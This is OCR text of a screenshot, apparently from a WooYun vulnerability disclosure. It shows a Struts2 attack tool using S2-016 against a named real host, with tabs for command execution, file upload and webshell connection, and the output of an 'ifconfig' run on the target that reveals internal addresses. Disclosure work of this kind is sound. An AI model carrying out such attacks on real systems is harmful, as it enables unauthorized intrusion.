 菊花: http://whistle.ruijie.com.cn:60022/MS/login.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2
目标信息 执行命令 文件上传 连接小马 状态 超时
命令: ifconfig
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:B2:42:D8
inet addr:172.16.56.114 Bcast:172.16.56.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb2:42d8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14716599 errors:0 dropped:0 overruns:0 frame:0
TX packets:3689335 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6886133782 (6.4 GiB) TX bytes:1917975377 (1.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:6030632 errors:0 dropped:0 overruns:0 frame:0
TX packets:6030632 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:644210441 (614.3 MiB) TX bytes:644210441 (614.3 MiB)
www.wooyun.org